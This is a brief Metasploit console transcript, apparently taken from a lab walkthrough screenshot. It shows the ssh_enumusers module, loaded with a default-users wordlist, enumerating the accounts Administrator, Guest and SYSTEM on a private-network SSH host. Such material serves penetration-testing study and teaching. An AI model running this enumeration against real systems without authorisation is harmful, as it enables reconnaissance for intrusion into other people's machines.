 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/de
fault_users_for_services_unhash.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.104:22 - SSH - Using malformed packet technique
[*] 192.168.1.104:22 - SSH - Checking for false positives
[*] 192.168.1.104:22 - SSH - Starting scan
[+] 192.168.1.104:22 - SSH - User 'Administrator' found
[+] 192.168.1.104:22 - SSH - User 'Guest' found
[+] 192.168.1.104:22 - SSH - User 'SYSTEM' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >